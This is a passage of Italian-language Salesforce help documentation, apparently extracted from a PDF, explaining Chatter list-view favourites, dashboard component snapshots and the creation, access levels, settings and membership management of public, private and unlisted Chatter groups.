[Visualizzazione di feed di record](#page-2973-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# Aggiunta di una visualizzazione elenco ai Preferiti di Chatter

È possibile aggiungere una visualizzazione elenco ai Preferiti di Chatter per monitorare i processi aziendali chiave direttamente dalla scheda Chatter.

- **1.** Aprire una visualizzazione elenco esistente oppure creare una visualizzazione elenco per un set di record, ad esempio account, opportunità o lead.
- 2. Fare clic sull'icona **Feed** nell'angolo superiore destro per vedere gli aggiornamenti Chatter per gli elementi dell'elenco.
- **3.** Fare clic su **Aggiungi ai Preferiti**. Il nome del preferito nella scheda Chatter sarà uguale al nome nella visualizzazione elenco.

#### VEDERE ANCHE:

[Visualizzazione di feed di record](#page-2973-0)

# <span id="page-2975-0"></span>Cruscotti digitali e loro componenti

### Seguire i componenti del cruscotto digitale

Se il tracciamento dei feed è abilitato per i cruscotti digitali, è possibile visualizzare gli aggiornamenti e le modifiche ai campi nel feed Chatter. È anche possibile seguire i cruscotti digitali e determinati componenti dei cruscotti.

Per i cruscotti digitali dinamici non è possibile seguire i componenti.

Per generare gli avvisi vengono utilizzati solo dati non filtrati. Questo impedisce agli avvisi di essere inviati (erroneamente) perché il valore di un componente è sembrato raggiungere un breakpoint a seguito dell'applicazione del filtro.

Se i feed non sono visibili, richiedere all'amministratore di abilitare il tracciamento dei feed per i cruscotti digitali.

Ad esempio, per ricevere un avviso quando le vendite totali di un indicatore non raggiungono un determinato importo, impostare l'evidenziazione condizionale sul componente e seguire il componente.

**•** Spostare il cursore sopra un componente per visualizzare il menu ................ Per disattivare la visualizzazione del menu, fare clic su una parte vuota della schermata.

**•** Fare clic su **Segui questo componente**.

Per non seguire più un componente, fare clic su **et alle selezionare Stai sequendo**.

VEDERE ANCHE:

[Visualizzazione di feed di record](#page-2973-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare i cruscotti digitali:

**•** "Esegui rapporti" E accesso alla cartella dei cruscotti digitali

## Informazioni sull'invio di istantanee ai feed degli utenti e dei gruppi

Quando si invia un'istantanea di un componente a un feed Chatter, tenere presente con chi si desidera condividere il componente e scambiarsi commenti sul componente.

Un'istantanea è un'immagine statica di un componente del cruscotto digitale acquisita in un determinato momento e inviata a un feed Chatter. Inviare l'istantanea di un componente al feed di un utente o di un gruppo per condividere e commentare il componente. Ad esempio, inviare al proprio team un'istantanea delle vendite del mese corrente.

Ogni istantanea ha un'etichetta "Visualizzazione come". Questo è il nome dell'utente in esecuzione di cui si sta visualizzando il componente del cruscotto digitale.

È possibile anche inviare istantanee di componenti filtrati (tranne i componenti Visualforce e S-Control). Quando gli utenti fanno clic sul titolo dell'istantanea nel feed, vengono portati alla visualizzazione filtrata del cruscotto digitale se i filtri sono ancora validi. Se non lo sono, verrà visualizzato il cruscotto digitale non filtrato.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Se non è visibile l'opzione che consente di inviare un'istantanea, chiedere all'amministratore di abilitare le istantanee dei componenti del cruscotto digitale.

Importante: l'invio di un'istantanea al feed di un utente o di un gruppo la rende potenzialmente visibile all'intera organizzazione:  $\bullet$ 

- **•** L'invio al feed di un utente rende pubblica l'istantanea. L'istantanea sarà visibile a tutti coloro che visualizzano il profilo dell'utente.
- **•** L'invio a un gruppo pubblico rende pubblica l'istantanea. L'istantanea sarà visibile a tutti coloro che visualizzano il profilo dell'utente o il feed del gruppo.
- **•** L'invio a un gruppo privato rende visibile l'istantanea a tutti i membri del gruppo.

L'istantanea è visibile a tutti, indipendentemente dall'accesso al cruscotto digitale. Assicurarsi che il componente non contenga informazioni riservate.

#### VEDERE ANCHE:

[Seguire i componenti del cruscotto digitale](#page-2975-0)

### Invio di istantanee a Chatter

Inviare un'istantanea di un componente di un cruscotto digitale a un feed Chatter per aiutare gli altri utenti a seguire le variazioni dei dati.

Un'istantanea è un'immagine statica di un componente del cruscotto digitale acquisita in un determinato momento e inviata a un feed Chatter.

- **•** Inviare l'istantanea di un componente al feed del cruscotto digitale per condividere le informazioni con tutti coloro che seguono il cruscotto. È possibile ad esempio inviare un'istantanea del grafico delle vendite regionali per comunicare al team un calo delle vendite in una determinata area.
- **•** Inviare l'istantanea di un componente al feed di un utente o di un gruppo per stimolare commenti o interventi da parte di quell'utente o di quel gruppo.

Ogni istantanea ha un'etichetta "Visualizzazione come". Questo è il nome dell'utente in esecuzione di cui si sta visualizzando il componente del cruscotto digitale.

È possibile anche inviare istantanee di componenti filtrati (tranne i componenti Visualforce e S-Control). Quando gli utenti fanno clic sul titolo dell'istantanea nel feed, vengono portati alla visualizzazione filtrata del cruscotto digitale se i filtri sono ancora validi. Se non lo sono, verrà visualizzato il cruscotto digitale non filtrato.

Se i feed non sono visibili, richiedere all'amministratore di abilitare il tracciamento dei feed per i cruscotti digitali.

- **1.** Spostare il cursore sopra un componente per visualizzare il menu  $\left\{ \right. \right. \left. \right. \left. \right\}$ . Per disattivare la visualizzazione del menu, fare clic su una parte vuota della schermata.
- **2.** Decidere dove si vuole che sia visualizzata l'istantanea.
	- **a.** Per visualizzarla in un cruscotto digitale, fare clic su **Invia istantanea al feed cruscotto digitale**.
	- **b.** Per visualizzarla a un utente o a un gruppo, fare clic su **Invia istantanea al feed utente o gruppo**.
- **3.** Scrivere un commento nella casella di testo e fare clic su **OK**. Se si sta inviando un componente filtrato, si consiglia di menzionarlo nel commento.

L'istantanea e il commento vengono visualizzati immediatamente nel feed del cruscotto digitale.

Nota: le immagini delle istantanee rimangono visualizzate nei feed per quattro mesi. Dopo quattro mesi, rimangono solo i commenti.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per visualizzare i cruscotti digitali:

**•** "Esegui rapporti" E accesso alla cartella dei cruscotti digitali

# Collaborazione nei gruppi Chatter

# Gruppi Chatter

I gruppi Chatter consentono di collaborare con persone specifiche. Ad esempio, in caso di collaborazione a un progetto di squadra, è possibile creare un gruppo per il proprio team al fine di condividere file e informazioni relativi al progetto.

È possibile entrare in un massimo di 100 gruppi, mentre la società può avere un massimo di 10.000 gruppi. I gruppi Chatter hanno diversi livelli di accesso:

- **• Pubblico**: chiunque può vedere e aggiungere post, commenti e file. Chiunque può entrare in un gruppo pubblico.
- **• Privato**: solo i membri del gruppo possono vedere e aggiungere post, commenti e file. Le persone devono chiedere l'autorizzazione a entrare o essere aggiunte dal [titolare o dai](#page-2985-0) [responsabili](#page-2985-0) del gruppo. Gli utenti con l'autorizzazione "Modifica tutti i dati" e "Visualizza tutti i dati" possono visualizzare i post, gli aggiornamenti e i file del gruppo in tutta l'organizzazione. Gli utenti con l'autorizzazione "Gestisci tutti i dati" possono anche entrare direttamente nei gruppi privati e modificare le impostazioni del gruppo.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **• Non elencato**: solo i membri del gruppo e gli utenti con l'autorizzazione "Gestisci gruppi non elencati" possono visualizzare e aggiungere post, commenti e file. Le persone non possono chiedere l'autorizzazione a entrare e devono essere invitate dal titolare o dai responsabili del gruppo. I gruppi non elencati offrono un livello di [privacy maggiore](#page-2978-0) e chi non è membro non può visualizzare o accedere ai gruppi non elencati nelle visualizzazioni elenco, nei feed e nei risultati delle ricerche. I gruppi non elencati non sono disponibili per impostazione predefinita; è l'amministratore a doverli abilitare per un'organizzazione.
- **•** In via facoltativa, selezionare **Consenti clienti**. Il titolare e i responsabili del gruppo possono invitare i [clienti](#page-3103-0) a entrare in un gruppo privato o non elencato. I gruppi con clienti sono facilmente identificabili dall'angolo superiore sinistro arancione della loro fotografia.

Dopo aver consentito ai clienti di entrare in un gruppo non è possibile modificare il livello di accesso al gruppo.

Inoltre, se l'amministratore ha abilitato la funzione, alcuni gruppi possono essere archiviati. Quando un gruppo viene archiviato, gli utenti non possono creare nuovi post ma i dati del gruppo vengono conservati come riferimento.

#### <span id="page-2978-0"></span>VEDERE ANCHE:

[Cosa consente di fare il proprio ruolo nel gruppo Chatter](#page-2985-0) [Informazioni sui clienti di Chatter nei gruppi privati](#page-3103-0)

# Panoramica sui gruppi non elencati

I gruppi non elencati offrono un livello di privacy maggiore rispetto ai gruppi privati. Solo i membri dei gruppi e gli utenti con l'autorizzazione "Gestisci gruppi non elencati" possono accedere ai gruppi non elencati nelle visualizzazioni elenco, nei feed e nei risultati delle ricerche.

I gruppi non elencati sono simili ai gruppi privati per il fatto che solo i membri possono visualizzare la pagina dei dettagli, il feed o i file di un gruppo non elencato. Tuttavia, i gruppi non elencati offrono un livello di privacy maggiore rispetto ai gruppi privati.

- **•** Per i non membri, i gruppi non elencati non vengono visualizzati nelle visualizzazioni elenco, nei feed o nei risultati delle ricerche. Solo i membri e gli utenti con l'autorizzazione "Gestisci gruppi non elencati" possono trovare i gruppi non elencati e accedervi.
- **•** I non membri non possono visitare la pagina dei dettagli del gruppo

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

(con i gruppi privati, i non membri possono visualizzare una versione troncata della pagina dei dettagli che mostra il nome, la descrizione, l'elenco dei membri ma non il feed o i file).

- **•** È possibile convertire i gruppi non elencati in gruppi pubblici o privati, ma non viceversa.
- **•** Solo i titolari del gruppo, i responsabili del gruppo e gli utenti che dispongono dell'autorizzazione "Gestisci gruppi non elencati" possono aggiungere membri al gruppo. Gli utenti non possono chiedere di entrare in un gruppo non elencato.
- **•** Gli utenti non possono vedere i gruppi non elencati sui profili di altri utenti, a meno che abbiano accesso al gruppo.
- **•** I file condivisi nei gruppi non elencati sono visibili solo ai membri del gruppo non elencato. Se il file è condiviso al di fuori del gruppo non elencato, altri utenti con le necessarie autorizzazioni possono aggiornare il file.
- **•** Nemmeno gli utenti con le autorizzazioni "Modifica tutti i dati" o "Visualizza tutti i dati" possono accedere a un gruppo non elencato o ai suoi file a meno che ne siano membri. Inoltre, non possono modificare le impostazioni del gruppo a meno che ne siano i titolari o i responsabili.
- **•** Solo gli utenti con l'autorizzazione "Gestisci gruppi non elencati" possono accedere o modificare i gruppi non elencati e i relativi file e contenuti dei feed senza appartenere al gruppo.

### Limiti

Se si decide di creare un gruppo non elencato, assicurarsi di valutare queste limitazioni.

- **•** Le pagine personalizzate o le applicazioni di terze parti integrate con Salesforce possono esporre le informazioni sui gruppi non elencati agli utenti che non dispongono dell'accesso tramite la UI di Salesforce. Verificare con l'amministratore chi può accedere alle informazioni nei gruppi non elencati della propria organizzazione.
- **•** Non è possibile utilizzare gli argomenti nei gruppi non elencati. È consentito aggiungere un argomento con hashtag quando si scrive un post o un commento in un gruppo non elencato e l'argomento verrà formattato come link dopo aver pubblicato il post. Tuttavia non viene creata una pagina dei dettagli dell'argomento e il link non funzionerà.
- **•** Non è possibile menzionare gruppi non elencati nei post o nei commenti.

#### VEDERE ANCHE:

[Abilitazione di gruppi Chatter non elencati](#page-3296-0) [Limitazioni dei gruppi non elencati](#page-3297-0)

# Utilizzo della pagina Gruppi Chatter

La pagina Gruppi visualizza un elenco dei gruppi Chatter all'interno della propria società.

Fare clic su **Gruppi** nell'intestazione laterale della pagina Chatter per visualizzare l'elenco dei gruppi Chatter. Nella pagina Gruppi è possibile

#### **[Creare un nuovo gruppo](#page-2981-0)**

Fare clic su **Nuovo gruppo** per accedere alla pagina Nuovo gruppo e creare un nuovo gruppo.

#### **Filtrare e ordinare l'elenco dei gruppi**

Utilizzare i seguenti filtri per filtrare i propri gruppi.

- **• Visualizzati recentemente** mostra i gruppi visualizzati di recente, a partire dall'ultimo gruppo visualizzato
- **• Gruppi personali** mostra i gruppi di cui si è membri, titolari o responsabili
- **• Gruppi attivi** mostra tutti i gruppi attivi della propria società
- **• Gruppi archiviati personali** mostra i gruppi archiviati di cui si è membri, titolari o responsabili

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Fare clic su un'intestazione di colonna per specificare l'ordinamento dell'elenco. Facendo clic sulla colonna Gruppo, le voci dell'elenco vengono ordinate in base al nome del gruppo; facendo clic sulla colonna Ultima attività le voci vengono ordinate in base alla data dell'ultimo post o commento inviato al gruppo; facendo clic sulla colonna Appartenenza le voci vengono ordinate in base allo stato di appartenenza.

#### **Cercare un gruppo**

Ricercare i gruppi digitando due o più lettere del nome del gruppo o della descrizione nella casella Trova gruppi. L'elenco viene filtrato automaticamente in base al testo digitato.

#### **[Visualizzare un gruppo](#page-2990-0)**

Fare clic sul nome di un gruppo per visualizzare il gruppo. È possibile visualizzare tutti i gruppi, ma è possibile vedere solo gli aggiornamenti e i file dei gruppi pubblici e dei gruppi privati di cui si fa parte. I gruppi che [consentono la partecipazione dei clienti](#page-3103-0) sono contrassegnati da (Con clienti).

### **Entrare in un gruppo pubblico o chiedere l'autorizzazione a entrare in un gruppo privato**

Fare clic su **Entra** per entrare in un gruppo pubblico. Per i gruppi privati, fare clic su **Chiedi di entrare** per inviare un messaggio email al titolare e ai responsabili del gruppo in cui si richiede di entrare nel gruppo. Gli utenti con l'autorizzazione "Modifica tutti i dati" possono entrare direttamente nei gruppi privati, pertanto visualizzeranno l'opzione **Entra** per i gruppi privati.

#### **Lasciare un gruppo o ritirare una richiesta di autorizzazione a entrare in un gruppo**

Fare clic su  $\mathbf x$  per uscire da un gruppo o ritirare una richiesta di entrata in un gruppo.

### **Visualizzare il profilo del titolare del gruppo**

Fare clic sul nome del titolare di un gruppo per visualizzarne il [profilo.](#page-2965-1)

### **Ottenere una segnalazione come gruppo consigliato**

Visualizzare i gruppi in cui Chatter consiglia di entrare in base alla popolarità del gruppo e al numero di connessioni di cui si dispone all'interno del gruppo nella sezione Consigli. Fare clic su **Altro** per visualizzare l'elenco completo. Se i gruppi consigliati non vengono visualizzati, significa che l'utente è già membro di tutti i gruppi consigliati.

#### VEDERE ANCHE:

[Elenchi File del gruppo](#page-2995-0)

# Entrata o uscita dai gruppi

Entrare nei gruppi per collaborare con altre persone a progetti o ad aree di interesse comuni. Condividere file e informazioni relativi ai progetti con il gruppo.

- **1.** Andare alla pagina dei dettagli del gruppo.
- **2.** Per entrare in un gruppo pubblico, fare clic su **Entra** o su **Entra nel gruppo**. Per entrare in un gruppo privato, fare clic su **Chiedi di entrare**. La richiesta viene inviata al titolare e ai responsabili del gruppo privato, che accettano o rifiutano la richiesta.

È possibile entrare in un massimo di 100 gruppi. Nel calcolo di questo limite vengono considerati tutti i gruppi, tranne quelli archiviati. Ad esempio, se si è membri di 100 gruppi, dei quali 10 sono archiviati, è possibile entrare a far parte di altri 10 gruppi.

Per lasciare un gruppo in cui si è entrati o ritirare la richiesta di entrare in un gruppo privato, accedere alla pagina dei dettagli del gruppo e fare clic su **x** o su **Lascia il gruppo**.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# Creazione e gestione dei gruppi

### <span id="page-2981-0"></span>Creazione di gruppi Chatter

Creare gruppi Chatter pubblici, privati e non elencati per collaborare con i propri team e lavorare insieme ai progetti.

- **1.** Passare all'elenco dei gruppi.
	- **•** In Salesforce Classic, fare clic sulla scheda **Gruppi**.
	- **•** In Lightning Experience, fare clic su **23** nel menu di navigazione.
- **2.** Nell'angolo in alto a destra, fare clic su **Nuovo gruppo** e digitare il nome e la descrizione del gruppo.

Nota: I nomi dei gruppi devono essere univoci tra tutti i gruppi privati e pubblici. I gruppi non elencati, invece, non richiedono nomi univoci.

Se Comunità è abilitato, i nomi dei gruppi pubblici e privati devono essere univoci all'interno della comunità.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

"Per creare gruppi"

**•** "Crea e diventa titolare di nuovi gruppi Chatter"

- **3.** Selezionare un livello di accesso:
	- **• Pubblico**: chiunque può vedere e aggiungere post, commenti e file. Chiunque può entrare in un gruppo pubblico.
	- **• Privato**: solo i membri del gruppo possono vedere e aggiungere post, commenti e file. Le persone devono chiedere l'autorizzazione a entrare o essere aggiunte dal [titolare o dai responsabili](#page-2985-0) del gruppo. Gli utenti con l'autorizzazione "Modifica tutti i dati" e "Visualizza tutti i dati" possono visualizzare i post, gli aggiornamenti e i file del gruppo in tutta l'organizzazione. Gli utenti con l'autorizzazione "Gestisci tutti i dati" possono anche entrare direttamente nei gruppi privati e modificare le impostazioni del gruppo.
	- **• Non elencato**: solo i membri del gruppo e gli utenti con l'autorizzazione "Gestisci gruppi non elencati" possono visualizzare e aggiungere post, commenti e file. Le persone non possono chiedere l'autorizzazione a entrare e devono essere invitate dal titolare o dai responsabili del gruppo. I gruppi non elencati offrono un livello di [privacy maggiore](#page-2978-0) e chi non è membro non può visualizzare o accedere ai gruppi non elencati nelle visualizzazioni elenco, nei feed e nei risultati delle ricerche. I gruppi non elencati non sono disponibili per impostazione predefinita; è l'amministratore a doverli abilitare per un'organizzazione.
	- **•** In via facoltativa, selezionare **Consenti clienti**. Il titolare e i responsabili del gruppo possono invitare i [clienti](#page-3103-0) a entrare in un gruppo privato o non elencato. I gruppi con clienti sono facilmente identificabili dall'angolo superiore sinistro arancione della loro fotografia.

Dopo aver consentito ai clienti di entrare in un gruppo non è possibile modificare il livello di accesso al gruppo.

#### Collaborazione con tutti

- **4.** Se lo si desidera e se l'amministratore ha abilitato l'archiviazione dei gruppi, modificare le impostazioni dell'archiviazione automatica per il gruppo. disabilitare l'archiviazione automatica solo se un gruppo deve rimanere sempre attivo, nonostante i periodi prolungati di inattività.
- **5.** Fare clic su **Salva**.
- Nota: chi crea un gruppo ne diventa [titolare.](#page-2985-0) Per assegnare un nuovo titolare, completare la creazione del gruppo e quindi [modificare le impostazioni del gruppo.](#page-2982-0)

#### VEDERE ANCHE:

<span id="page-2982-0"></span>[Posso modificare il livello di accesso di un gruppo, ad esempio per rendere pubblico un gruppo privato?](#page-2983-0)

### Modifica delle impostazioni di un gruppo

Modificare le impostazioni del gruppo se si desidera cambiare il titolare, modificare le impostazioni di archiviazione o il livello di accesso del gruppo oppure per eliminare il gruppo.

È possibile modificare le impostazioni dei gruppi Chatter di cui si è responsabili o titolari.

- **1.** Fare clic su **Impostazioni gruppo** nella pagina dei dettagli del gruppo in Salesforce Classic. In Lightning Experience, fare clic su **Modifica gruppo** dai pulsanti nell'intestazione del gruppo.
- **2.** Se lo si desidera, modificare il nome e la descrizione del gruppo.
- **3.** Se lo si desidera, digitare un nome o fare clic sull'icona di ricerca per cercare i membri del gruppo e assegnare un nuovo **Titolare**. Il titolare può essere modificato soltanto dall'attuale titolare o dalle persone con l'autorizzazione "Modifica tutti i dati". Il nuovo titolare deve essere scelto tra i membri del gruppo. I clienti non possono essere titolari di gruppi.
- **4.** Se lo si desidera e se l'amministratore ha abilitato l'archiviazione per i gruppi, modificare le impostazioni dell'archiviazione automatica per il gruppo. disabilitare l'archiviazione automatica solo se un gruppo deve rimanere sempre attivo, nonostante i periodi prolungati di inattività.
- **5.** Se lo si desidera, modificare il livello di accesso per il gruppo. Ad esempio, è possibile convertire un gruppo non elencato in un gruppo pubblico o privato, se si desidera aprirlo a un pubblico più vasto.
	- Nota: se si trasforma un gruppo privato in pubblico, gli aggiornamenti e i file sono visibili a tutti gli utenti, le richieste di autorizzazione a entrare nel gruppo rimaste in sospeso vengono accettate e chiunque può entrare nel gruppo. I gruppi privati con clienti non possono essere convertiti in altri tipi di gruppo.
	- **• Pubblico**: chiunque può vedere e aggiungere post, commenti e file. Chiunque può entrare in un gruppo pubblico.
	- **• Privato**: solo i membri del gruppo possono vedere e aggiungere post, commenti e file. Le persone devono chiedere l'autorizzazione a entrare o essere aggiunte dal [titolare o dai](#page-2985-0) [responsabili](#page-2985-0) del gruppo. Gli utenti con l'autorizzazione "Modifica tutti i dati" e "Visualizza tutti i dati" possono visualizzare i post, gli aggiornamenti e i file del gruppo in tutta l'organizzazione. Gli utenti con l'autorizzazione "Gestisci tutti i dati" possono anche entrare direttamente nei gruppi privati e modificare le impostazioni del gruppo.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per modificare i gruppi Chatter pubblici o privati:

**•** Titolare del gruppo o ruolo di responsabile del gruppo

OPPURE

"Modifica tutti i dati" per modificare i gruppi pubblici e privati

OPPURE

"Gestisci gruppi non elencati" per modificare i gruppi non elencati

**• Non elencato**: solo i membri del gruppo e gli utenti con l'autorizzazione "Gestisci gruppi non elencati" possono visualizzare e aggiungere post, commenti e file. Le persone non possono chiedere l'autorizzazione a entrare e devono essere invitate dal titolare o dai responsabili del gruppo. I gruppi non elencati offrono un livello di [privacy](#page-2978-0) [maggiore](#page-2978-0) e chi non è membro non può visualizzare o accedere ai gruppi non elencati nelle visualizzazioni elenco, nei feed e nei risultati delle ricerche. I gruppi non elencati non sono disponibili per impostazione predefinita; è l'amministratore a doverli abilitare per un'organizzazione.

**•** In via facoltativa, selezionare **Consenti clienti**. Il titolare e i responsabili del gruppo possono invitare i [clienti](#page-3103-0) a entrare in un gruppo privato o non elencato. I gruppi con clienti sono facilmente identificabili dall'angolo superiore sinistro arancione della loro fotografia.

Dopo aver consentito ai clienti di entrare in un gruppo non è possibile modificare il livello di accesso al gruppo.

#### **6.** Fare clic su **Salva**.

Se si dispone delle autorizzazioni necessarie, è anche possibile:

- **•** [Archiviare il gruppo.](#page-2988-0)
- **•** [Eliminare il gruppo](#page-2989-0).

### <span id="page-2983-0"></span>VEDERE ANCHE:

[Aggiunta e rimozione di membri dai gruppi Chatter](#page-2983-1)

### Posso modificare il livello di accesso di un gruppo, ad esempio per rendere pubblico un gruppo privato?

In qualità di titolare o responsabile di un gruppo, è possibile trasformare i gruppi privati in pubblici o viceversa [modificando le impostazioni](#page-2982-0) [dei gruppi.](#page-2982-0) se si trasforma un gruppo privato in pubblico, gli aggiornamenti e i file sono visibili a tutti gli utenti, le richieste di autorizzazione a entrare nel gruppo rimaste in sospeso vengono accettate e chiunque può entrare nel gruppo. I gruppi privati con clienti non possono essere convertiti in altri tipi di gruppo. Il livello di accesso del gruppo non si può modificare per i gruppi privati che consentono i clienti.

<span id="page-2983-1"></span>VEDERE ANCHE:

[Cosa consente di fare il proprio ruolo nel gruppo Chatter](#page-2985-0)

# Aggiunta e rimozione di membri dai gruppi Chatter

Per i titolari e i gestori di gruppi Chatter, viene qui descritto come aggiungere e rimuovere membri dai gruppi.

- **1.** In Salesforce Classic, nella pagina dei dettagli di un gruppo, fare clic su **Aggiungi/Rimuovi membri**. In Lightning Experience, fare clic su **Aggiungi membro** dal riquadro evidenziazioni del gruppo (l'amministratore deve aggiungere questa azione al publisher del gruppo).
- **2.** Per filtrare l'elenco degli utenti, iniziare a digitare il nome dell'utente che si desidera aggiungere o rimuovere.
- **3.** Fare clic su **Aggiungi** per aggiungere un membro o su  $\star$  per rimuovere un membro. Per le persone che hanno richiesto di entrare nel gruppo, fare clic su **Accetta** per accettare la richiesta oppure su  $\times$  per rifiutarla.
- **4.** Al termine, fare clic su **Chiudi**.

#### VEDERE ANCHE:

[Visualizzazione dei membri dei gruppi Chatter](#page-2992-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### Accettazione o rifiuto delle richieste dei gruppi privati

z

I titolari e i responsabili dei gruppi Chatter privati possono accettare o rifiutare le richieste a entrare nel gruppo. Inoltre, gli utenti con l'autorizzazione "Modifica tutti i dati" possono visualizzare e gestire le richieste per tutti i gruppi pubblici e privati, mentre gli utenti con l'autorizzazione "Gestisci gruppi non elencati" possono gestire le richieste di appartenenza ai gruppi per tutti i gruppi non elencati dell'organizzazione.

- **1.** Visualizzare l'elenco delle richieste eseguendo una delle seguenti operazioni:
	- **•** Nella pagina dei dettagli di un gruppo, fare clic sul link **Richiesta**, ad esempio **3 richieste**
	- **•** Nella pagina dei dettagli di un gruppo, fare clic su **Aggiungi/Rimuovi membri**, quindi fare clic sul filtro **Richieste** oppure cercare le richieste nel filtro **Tutti**
	- **•** Fare clic sul link incluso nel messaggio di richiesta
- **2.** Accettare o rifiutare le richieste.

Nota: A ogni persona viene inviato un messaggio in cui viene comunicato che la richiesta è stata accettata o rifiutata.

- **•** Fare clic su **Accetta** per accettare. In presenza di due o più richieste, è possibile accettarle tutte facendo clic su **Accetta** *x* **di** *y*, ad esempio **Accetta 3 di 3**.
- Fare clic su **x** per rifiutare. Se si desidera, è possibile inserire un testo nel messaggio email di rifiuto e fare clic su **Invia**. Se si cambia idea, fare clic su **Annulla** per tornare indietro.
- **3.** Fare clic su **Chiudi** per chiudere la finestra.

se si rende pubblico un gruppo privato, tutte le richieste in sospeso vengono automaticamente accettate.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

# Ruoli dei gruppi

### <span id="page-2985-0"></span>Cosa consente di fare il proprio ruolo nel gruppo Chatter

La tabella che segue descrive le azioni che possono eseguire i membri, i responsabili e i titolari dei gruppi pubblici e privati Chatter. I [clienti](#page-3103-0) possono essere membri e responsabili di gruppi, ma non titolari.

